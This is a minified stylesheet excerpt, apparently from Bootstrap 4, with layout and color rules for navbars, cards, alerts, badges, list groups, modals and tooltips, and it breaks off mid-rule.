.nav-tabs .nav-link:focus {border-color: #e9ecef #e9ecef #dee2e6;}.nav-tabs .nav-link.disabled {color: #6c757d;background-color: transparent;border-color: transparent;}.nav-tabs .nav-link.active, .nav-tabs .nav-item.show .nav-link {color: #495057;background-color: #fff;border-color: #dee2e6 #dee2e6 #fff;}.nav-tabs .dropdown-menu {margin-top: -1px;border-top-left-radius: 0;border-top-right-radius: 0;}.nav-pills .nav-link {border-radius: 0.25rem;}.nav-pills .nav-link.active, .nav-pills .show > .nav-link {color: #fff;background-color: #007bff;}.nav-fill .nav-item {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;text-align: center;}.nav-justified .nav-item {-ms-flex-preferred-size: 0;flex-basis: 0;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;text-align: center;}.tab-content > .tab-pane {display: none;}.tab-content > .active {display: block;}.navbar {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding: 0.5rem 1rem;}.navbar > .container, .navbar > .container-fluid {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;}.navbar-brand {display: inline-block;padding-top: 0.3125rem;padding-bottom: 0.3125rem;margin-right: 1rem;font-size: 1.25rem;line-height: inherit;white-space: nowrap;}.navbar-brand:hover, .navbar-brand:focus {text-decoration: none;}.navbar-nav {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-left: 0;margin-bottom: 0;list-style: none;}.navbar-nav .nav-link {padding-right: 0;padding-left: 0;}.navbar-nav .dropdown-menu {position: static;float: none;}.navbar-text {display: inline-block;padding-top: 0.5rem;padding-bottom: 0.5rem;}.navbar-collapse {-ms-flex-preferred-size: 100%;flex-basis: 100%;-webkit-box-flex: 1;-ms-flex-positive: 1;flex-grow: 1;-webkit-box-align: center;-ms-flex-align: center;align-items: center;}.navbar-toggler {padding: 0.25rem 0.75rem;font-size: 1.25rem;line-height: 1;background-color: transparent;border: 1px solid transparent;border-radius: 0.25rem;}.navbar-toggler:hover, .navbar-toggler:focus {text-decoration: none;}.navbar-toggler:not(:disabled):not(.disabled) {cursor: pointer;}.navbar-toggler-icon {display: inline-block;width: 1.5em;height: 1.5em;vertical-align: middle;content: "";background: no-repeat center center;background-size: 100% 100%;}@media (max-width: 575.98px) {.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 576px) {.navbar-expand-sm {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-sm .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-sm .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-sm .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand-sm .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand-sm > .container, .navbar-expand-sm > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand-sm .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand-sm .navbar-toggler {display: none;}.navbar-expand-sm .dropup .dropdown-menu {top: auto;bottom: 100%;}}@media (max-width: 767.98px) {.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 768px) {.navbar-expand-md {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-md .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-md .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-md .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand-md .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand-md > .container, .navbar-expand-md > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand-md .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand-md .navbar-toggler {display: none;}.navbar-expand-md .dropup .dropdown-menu {top: auto;bottom: 100%;}}@media (max-width: 991.98px) {.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 992px) {.navbar-expand-lg {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-lg .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-lg .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-lg .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand-lg .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand-lg > .container, .navbar-expand-lg > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand-lg .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand-lg .navbar-toggler {display: none;}.navbar-expand-lg .dropup .dropdown-menu {top: auto;bottom: 100%;}}@media (max-width: 1199.98px) {.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {padding-right: 0;padding-left: 0;}}@media (min-width: 1200px) {.navbar-expand-xl {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand-xl .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand-xl .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand-xl .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand-xl .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand-xl > .container, .navbar-expand-xl > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand-xl .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand-xl .navbar-toggler {display: none;}.navbar-expand-xl .dropup .dropdown-menu {top: auto;bottom: 100%;}}.navbar-expand {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row nowrap;flex-flow: row nowrap;-webkit-box-pack: start;-ms-flex-pack: start;justify-content: flex-start;}.navbar-expand > .container, .navbar-expand > .container-fluid {padding-right: 0;padding-left: 0;}.navbar-expand .navbar-nav {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-direction: row;flex-direction: row;}.navbar-expand .navbar-nav .dropdown-menu {position: absolute;}.navbar-expand .navbar-nav .dropdown-menu-right {right: 0;left: auto;}.navbar-expand .navbar-nav .nav-link {padding-right: 0.5rem;padding-left: 0.5rem;}.navbar-expand > .container, .navbar-expand > .container-fluid {-ms-flex-wrap: nowrap;flex-wrap: nowrap;}.navbar-expand .navbar-collapse {display: -webkit-box !important;display: -ms-flexbox !important;display: flex !important;-ms-flex-preferred-size: auto;flex-basis: auto;}.navbar-expand .navbar-toggler {display: none;}.navbar-expand .dropup .dropdown-menu {top: auto;bottom: 100%;}.navbar-light .navbar-brand {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-brand:hover, .navbar-light .navbar-brand:focus {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-nav .nav-link {color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-nav .nav-link:hover, .navbar-light .navbar-nav .nav-link:focus {color: rgba(0, 0, 0, 0.7);}.navbar-light .navbar-nav .nav-link.disabled {color: rgba(0, 0, 0, 0.3);}.navbar-light .navbar-nav .show > .nav-link, .navbar-light .navbar-nav .active > .nav-link, .navbar-light .navbar-nav .nav-link.show, .navbar-light .navbar-nav .nav-link.active {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-toggler {color: rgba(0, 0, 0, 0.5);border-color: rgba(0, 0, 0, 0.1);}.navbar-light .navbar-toggler-icon {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}.navbar-light .navbar-text {color: rgba(0, 0, 0, 0.5);}.navbar-light .navbar-text a {color: rgba(0, 0, 0, 0.9);}.navbar-light .navbar-text a:hover, .navbar-light .navbar-text a:focus {color: rgba(0, 0, 0, 0.9);}.navbar-dark .navbar-brand {color: #fff;}.navbar-dark .navbar-brand:hover, .navbar-dark .navbar-brand:focus {color: #fff;}.navbar-dark .navbar-nav .nav-link {color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-nav .nav-link:hover, .navbar-dark .navbar-nav .nav-link:focus {color: rgba(255, 255, 255, 0.75);}.navbar-dark .navbar-nav .nav-link.disabled {color: rgba(255, 255, 255, 0.25);}.navbar-dark .navbar-nav .show > .nav-link, .navbar-dark .navbar-nav .active > .nav-link, .navbar-dark .navbar-nav .nav-link.show, .navbar-dark .navbar-nav .nav-link.active {color: #fff;}.navbar-dark .navbar-toggler {color: rgba(255, 255, 255, 0.5);border-color: rgba(255, 255, 255, 0.1);}.navbar-dark .navbar-toggler-icon {background-image: url("data:image/svg+xml;charset=utf8,%3Csvg viewBox='0 0 30 30' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath stroke='rgba(255, 255, 255, 0.5)' stroke-width='2' stroke-linecap='round' stroke-miterlimit='10' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");}.navbar-dark .navbar-text {color: rgba(255, 255, 255, 0.5);}.navbar-dark .navbar-text a {color: #fff;}.navbar-dark .navbar-text a:hover, .navbar-dark .navbar-text a:focus {color: #fff;}.card {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;min-width: 0;word-wrap: break-word;background-color: #fff;background-clip: border-box;border: 1px solid rgba(0, 0, 0, 0.125);border-radius: 0.25rem;}.card > hr {margin-right: 0;margin-left: 0;}.card > .list-group:first-child .list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}.card > .list-group:last-child .list-group-item:last-child {border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}.card-body {-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;padding: 1.25rem;}.card-title {margin-bottom: 0.75rem;}.card-subtitle {margin-top: -0.375rem;margin-bottom: 0;}.card-text:last-child {margin-bottom: 0;}.card-link:hover {text-decoration: none;}.card-link + .card-link {margin-left: 1.25rem;}.card-header {padding: 0.75rem 1.25rem;margin-bottom: 0;background-color: rgba(0, 0, 0, 0.03);border-bottom: 1px solid rgba(0, 0, 0, 0.125);}.card-header:first-child {border-radius: calc(0.25rem - 1px) calc(0.25rem - 1px) 0 0;}.card-header + .list-group .list-group-item:first-child {border-top: 0;}.card-footer {padding: 0.75rem 1.25rem;background-color: rgba(0, 0, 0, 0.03);border-top: 1px solid rgba(0, 0, 0, 0.125);}.card-footer:last-child {border-radius: 0 0 calc(0.25rem - 1px) calc(0.25rem - 1px);}.card-header-tabs {margin-right: -0.625rem;margin-bottom: -0.75rem;margin-left: -0.625rem;border-bottom: 0;}.card-header-pills {margin-right: -0.625rem;margin-left: -0.625rem;}.card-img-overlay {position: absolute;top: 0;right: 0;bottom: 0;left: 0;padding: 1.25rem;}.card-img {width: 100%;border-radius: calc(0.25rem - 1px);}.card-img-top {width: 100%;border-top-left-radius: calc(0.25rem - 1px);border-top-right-radius: calc(0.25rem - 1px);}.card-img-bottom {width: 100%;border-bottom-right-radius: calc(0.25rem - 1px);border-bottom-left-radius: calc(0.25rem - 1px);}.card-deck {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.card-deck .card {margin-bottom: 15px;}@media (min-width: 576px) {.card-deck {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;margin-right: -15px;margin-left: -15px;}.card-deck .card {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;margin-right: 15px;margin-bottom: 0;margin-left: 15px;}}.card-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;}.card-group > .card {margin-bottom: 15px;}@media (min-width: 576px) {.card-group {-webkit-box-orient: horizontal;-webkit-box-direction: normal;-ms-flex-flow: row wrap;flex-flow: row wrap;}.card-group > .card {-webkit-box-flex: 1;-ms-flex: 1 0 0%;flex: 1 0 0%;margin-bottom: 0;}.card-group > .card + .card {margin-left: 0;border-left: 0;}.card-group > .card:first-child {border-top-right-radius: 0;border-bottom-right-radius: 0;}.card-group > .card:first-child .card-img-top, .card-group > .card:first-child .card-header {border-top-right-radius: 0;}.card-group > .card:first-child .card-img-bottom, .card-group > .card:first-child .card-footer {border-bottom-right-radius: 0;}.card-group > .card:last-child {border-top-left-radius: 0;border-bottom-left-radius: 0;}.card-group > .card:last-child .card-img-top, .card-group > .card:last-child .card-header {border-top-left-radius: 0;}.card-group > .card:last-child .card-img-bottom, .card-group > .card:last-child .card-footer {border-bottom-left-radius: 0;}.card-group > .card:only-child {border-radius: 0.25rem;}.card-group > .card:only-child .card-img-top, .card-group > .card:only-child .card-header {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}.card-group > .card:only-child .card-img-bottom, .card-group > .card:only-child .card-footer {border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}.card-group > .card:not(:first-child):not(:last-child):not(:only-child) {border-radius: 0;}.card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-top, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-img-bottom, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-header, .card-group > .card:not(:first-child):not(:last-child):not(:only-child) .card-footer {border-radius: 0;}}.card-columns .card {margin-bottom: 0.75rem;}@media (min-width: 576px) {.card-columns {-webkit-column-count: 3;-moz-column-count: 3;column-count: 3;-webkit-column-gap: 1.25rem;-moz-column-gap: 1.25rem;column-gap: 1.25rem;}.card-columns .card {display: inline-block;width: 100%;}}.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;padding: 0.75rem 1rem;margin-bottom: 1rem;list-style: none;background-color: #e9ecef;border-radius: 0.25rem;}.breadcrumb-item + .breadcrumb-item::before {display: inline-block;padding-right: 0.5rem;padding-left: 0.5rem;color: #6c757d;content: "/";}.breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: underline;}.breadcrumb-item + .breadcrumb-item:hover::before {text-decoration: none;}.breadcrumb-item.active {color: #6c757d;}.pagination {display: -webkit-box;display: -ms-flexbox;display: flex;padding-left: 0;list-style: none;border-radius: 0.25rem;}.page-link {position: relative;display: block;padding: 0.5rem 0.75rem;margin-left: -1px;line-height: 1.25;color: #007bff;background-color: #fff;border: 1px solid #dee2e6;}.page-link:hover {color: #0056b3;text-decoration: none;background-color: #e9ecef;border-color: #dee2e6;}.page-link:focus {z-index: 2;outline: 0;box-shadow: 0 0 0 0.2rem rgba(0, 123, 255, 0.25);}.page-link:not(:disabled):not(.disabled) {cursor: pointer;}.page-item:first-child .page-link {margin-left: 0;border-top-left-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}.page-item:last-child .page-link {border-top-right-radius: 0.25rem;border-bottom-right-radius: 0.25rem;}.page-item.active .page-link {z-index: 1;color: #fff;background-color: #007bff;border-color: #007bff;}.page-item.disabled .page-link {color: #6c757d;pointer-events: none;cursor: auto;background-color: #fff;border-color: #dee2e6;}.pagination-lg .page-link {padding: 0.75rem 1.5rem;font-size: 1.25rem;line-height: 1.5;}.pagination-lg .page-item:first-child .page-link {border-top-left-radius: 0.3rem;border-bottom-left-radius: 0.3rem;}.pagination-lg .page-item:last-child .page-link {border-top-right-radius: 0.3rem;border-bottom-right-radius: 0.3rem;}.pagination-sm .page-link {padding: 0.25rem 0.5rem;font-size: 0.875rem;line-height: 1.5;}.pagination-sm .page-item:first-child .page-link {border-top-left-radius: 0.2rem;border-bottom-left-radius: 0.2rem;}.pagination-sm .page-item:last-child .page-link {border-top-right-radius: 0.2rem;border-bottom-right-radius: 0.2rem;}.badge {display: inline-block;padding: 0.25em 0.4em;font-size: 75%;font-weight: 700;line-height: 1;text-align: center;white-space: nowrap;vertical-align: baseline;border-radius: 0.25rem;}.badge:empty {display: none;}.btn .badge {position: relative;top: -1px;}.badge-pill {padding-right: 0.6em;padding-left: 0.6em;border-radius: 10rem;}.badge-primary {color: #fff;background-color: #007bff;}.badge-primary[href]:hover, .badge-primary[href]:focus {color: #fff;text-decoration: none;background-color: #0062cc;}.badge-secondary {color: #fff;background-color: #6c757d;}.badge-secondary[href]:hover, .badge-secondary[href]:focus {color: #fff;text-decoration: none;background-color: #545b62;}.badge-success {color: #fff;background-color: #28a745;}.badge-success[href]:hover, .badge-success[href]:focus {color: #fff;text-decoration: none;background-color: #1e7e34;}.badge-info {color: #fff;background-color: #17a2b8;}.badge-info[href]:hover, .badge-info[href]:focus {color: #fff;text-decoration: none;background-color: #117a8b;}.badge-warning {color: #212529;background-color: #ffc107;}.badge-warning[href]:hover, .badge-warning[href]:focus {color: #212529;text-decoration: none;background-color: #d39e00;}.badge-danger {color: #fff;background-color: #dc3545;}.badge-danger[href]:hover, .badge-danger[href]:focus {color: #fff;text-decoration: none;background-color: #bd2130;}.badge-light {color: #212529;background-color: #f8f9fa;}.badge-light[href]:hover, .badge-light[href]:focus {color: #212529;text-decoration: none;background-color: #dae0e5;}.badge-dark {color: #fff;background-color: #343a40;}.badge-dark[href]:hover, .badge-dark[href]:focus {color: #fff;text-decoration: none;background-color: #1d2124;}.jumbotron {padding: 2rem 1rem;margin-bottom: 2rem;background-color: #e9ecef;border-radius: 0.3rem;}@media (min-width: 576px) {.jumbotron {padding: 4rem 2rem;}}.jumbotron-fluid {padding-right: 0;padding-left: 0;border-radius: 0;}.alert {position: relative;padding: 0.75rem 1.25rem;margin-bottom: 1rem;border: 1px solid transparent;border-radius: 0.25rem;}.alert-heading {color: inherit;}.alert-link {font-weight: 700;}.alert-dismissible {padding-right: 4rem;}.alert-dismissible .close {position: absolute;top: 0;right: 0;padding: 0.75rem 1.25rem;color: inherit;}.alert-primary {color: #004085;background-color: #cce5ff;border-color: #b8daff;}.alert-primary hr {border-top-color: #9fcdff;}.alert-primary .alert-link {color: #002752;}.alert-secondary {color: #383d41;background-color: #e2e3e5;border-color: #d6d8db;}.alert-secondary hr {border-top-color: #c8cbcf;}.alert-secondary .alert-link {color: #202326;}.alert-success {color: #155724;background-color: #d4edda;border-color: #c3e6cb;}.alert-success hr {border-top-color: #b1dfbb;}.alert-success .alert-link {color: #0b2e13;}.alert-info {color: #0c5460;background-color: #d1ecf1;border-color: #bee5eb;}.alert-info hr {border-top-color: #abdde5;}.alert-info .alert-link {color: #062c33;}.alert-warning {color: #856404;background-color: #fff3cd;border-color: #ffeeba;}.alert-warning hr {border-top-color: #ffe8a1;}.alert-warning .alert-link {color: #533f03;}.alert-danger {color: #721c24;background-color: #f8d7da;border-color: #f5c6cb;}.alert-danger hr {border-top-color: #f1b0b7;}.alert-danger .alert-link {color: #491217;}.alert-light {color: #818182;background-color: #fefefe;border-color: #fdfdfe;}.alert-light hr {border-top-color: #ececf6;}.alert-light .alert-link {color: #686868;}.alert-dark {color: #1b1e21;background-color: #d6d8d9;border-color: #c6c8ca;}.alert-dark hr {border-top-color: #b9bbbe;}.alert-dark .alert-link {color: #040505;}@-webkit-keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}@keyframes progress-bar-stripes {from {background-position: 1rem 0;}to {background-position: 0 0;}}.progress {display: -webkit-box;display: -ms-flexbox;display: flex;height: 1rem;overflow: hidden;font-size: 0.75rem;background-color: #e9ecef;border-radius: 0.25rem;}.progress-bar {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;-webkit-box-pack: center;-ms-flex-pack: center;justify-content: center;color: #fff;text-align: center;background-color: #007bff;transition: width 0.6s ease;}.progress-bar-striped {background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);background-size: 1rem 1rem;}.progress-bar-animated {-webkit-animation: progress-bar-stripes 1s linear infinite;animation: progress-bar-stripes 1s linear infinite;}.media {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}.media-body {-webkit-box-flex: 1;-ms-flex: 1;flex: 1;}.list-group {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;padding-left: 0;margin-bottom: 0;}.list-group-item-action {width: 100%;color: #495057;text-align: inherit;}.list-group-item-action:hover, .list-group-item-action:focus {color: #495057;text-decoration: none;background-color: #f8f9fa;}.list-group-item-action:active {color: #212529;background-color: #e9ecef;}.list-group-item {position: relative;display: block;padding: 0.75rem 1.25rem;margin-bottom: -1px;background-color: #fff;border: 1px solid rgba(0, 0, 0, 0.125);}.list-group-item:first-child {border-top-left-radius: 0.25rem;border-top-right-radius: 0.25rem;}.list-group-item:last-child {margin-bottom: 0;border-bottom-right-radius: 0.25rem;border-bottom-left-radius: 0.25rem;}.list-group-item:hover, .list-group-item:focus {z-index: 1;text-decoration: none;}.list-group-item.disabled, .list-group-item:disabled {color: #6c757d;background-color: #fff;}.list-group-item.active {z-index: 2;color: #fff;background-color: #007bff;border-color: #007bff;}.list-group-flush .list-group-item {border-right: 0;border-left: 0;border-radius: 0;}.list-group-flush:first-child .list-group-item:first-child {border-top: 0;}.list-group-flush:last-child .list-group-item:last-child {border-bottom: 0;}.list-group-item-primary {color: #004085;background-color: #b8daff;}.list-group-item-primary.list-group-item-action:hover, .list-group-item-primary.list-group-item-action:focus {color: #004085;background-color: #9fcdff;}.list-group-item-primary.list-group-item-action.active {color: #fff;background-color: #004085;border-color: #004085;}.list-group-item-secondary {color: #383d41;background-color: #d6d8db;}.list-group-item-secondary.list-group-item-action:hover, .list-group-item-secondary.list-group-item-action:focus {color: #383d41;background-color: #c8cbcf;}.list-group-item-secondary.list-group-item-action.active {color: #fff;background-color: #383d41;border-color: #383d41;}.list-group-item-success {color: #155724;background-color: #c3e6cb;}.list-group-item-success.list-group-item-action:hover, .list-group-item-success.list-group-item-action:focus {color: #155724;background-color: #b1dfbb;}.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724;}.list-group-item-info {color: #0c5460;background-color: #bee5eb;}.list-group-item-info.list-group-item-action:hover, .list-group-item-info.list-group-item-action:focus {color: #0c5460;background-color: #abdde5;}.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460;}.list-group-item-warning {color: #856404;background-color: #ffeeba;}.list-group-item-warning.list-group-item-action:hover, .list-group-item-warning.list-group-item-action:focus {color: #856404;background-color: #ffe8a1;}.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404;}.list-group-item-danger {color: #721c24;background-color: #f5c6cb;}.list-group-item-danger.list-group-item-action:hover, .list-group-item-danger.list-group-item-action:focus {color: #721c24;background-color: #f1b0b7;}.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24;}.list-group-item-light {color: #818182;background-color: #fdfdfe;}.list-group-item-light.list-group-item-action:hover, .list-group-item-light.list-group-item-action:focus {color: #818182;background-color: #ececf6;}.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182;}.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca;}.list-group-item-dark.list-group-item-action:hover, .list-group-item-dark.list-group-item-action:focus {color: #1b1e21;background-color: #b9bbbe;}.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21;}.close {float: right;font-size: 1.5rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5;}.close:hover, .close:focus {color: #000;text-decoration: none;opacity: .75;}.close:not(:disabled):not(.disabled) {cursor: pointer;}button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;}.modal-open {overflow: hidden;}.modal {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1050;display: none;overflow: hidden;outline: 0;}.modal-open .modal {overflow-x: hidden;overflow-y: auto;}.modal-dialog {position: relative;width: auto;margin: 0.5rem;pointer-events: none;}.modal.fade .modal-dialog {transition: -webkit-transform 0.3s ease-out;transition: transform 0.3s ease-out;transition: transform 0.3s ease-out, -webkit-transform 0.3s ease-out;-webkit-transform: translate(0, -25%);transform: translate(0, -25%);}.modal.show .modal-dialog {-webkit-transform: translate(0, 0);transform: translate(0, 0);}.modal-dialog-centered {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;min-height: calc(100% - (0.5rem * 2));}.modal-content {position: relative;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-ms-flex-direction: column;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0, 0, 0, 0.2);border-radius: 0.3rem;outline: 0;}.modal-backdrop {position: fixed;top: 0;right: 0;bottom: 0;left: 0;z-index: 1040;background-color: #000;}.modal-backdrop.fade {opacity: 0;}.modal-backdrop.show {opacity: 0.5;}.modal-header {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;-webkit-box-pack: justify;-ms-flex-pack: justify;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e9ecef;border-top-left-radius: 0.3rem;border-top-right-radius: 0.3rem;}.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto;}.modal-title {margin-bottom: 0;line-height: 1.5;}.modal-body {position: relative;-webkit-box-flex: 1;-ms-flex: 1 1 auto;flex: 1 1 auto;padding: 1rem;}.modal-footer {display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: center;-ms-flex-align: center;align-items: center;-webkit-box-pack: end;-ms-flex-pack: end;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e9ecef;}.modal-footer > :not(:first-child) {margin-left: .25rem;}.modal-footer > :not(:last-child) {margin-right: .25rem;}.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll;}@media (min-width: 576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto;}.modal-dialog-centered {min-height: calc(100% - (1.75rem * 2));}.modal-sm {max-width: 300px;}}@media (min-width: 992px) {.modal-lg {max-width: 800px;}}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: 0.875rem;word-wrap: break-word;opacity: 0;}.tooltip.show {opacity: 0.9;}.tooltip .arrow {position: absolute;display: block;width: 0.8rem;height: 0.4rem;}.tooltip .arrow::before {position: absolute;content: "";border-color: transparent;border-style: solid;}.bs-tooltip-top, .bs-tooltip-auto[x-placement^="top"] {padding: 0.4rem 0;}.bs-tooltip-top .arrow, .bs-tooltip-auto[x-placement^="top"] .arrow {bottom: 0;}.bs-tooltip-top .arrow::before, .bs-tooltip-auto[x-placement^="top"] .arrow::before {top: 0;border-width: 0.4rem 0.4rem 0;border-top-color: #000;}.bs-tooltip-right, .bs-tooltip-auto[x-placement^="right"] {padding: 0 0.4rem;}.bs-tooltip-right .arrow, .bs-tooltip-auto[x-placement^="right"] .arrow {left: 0;width: 0.4rem;height: 0.8rem;}.bs-tooltip-right .arrow::before, .bs-tooltip-auto[x-placement^="right"] .arrow::before {right: 0;border-width: 0.4rem 0.4rem 0.4rem 0;border-right-color: #000;}.bs-tooltip-bottom, .bs-tooltip-auto[x-placement^="bottom"] {padding: 0.4rem 0;}.bs-tooltip-bottom .arrow, 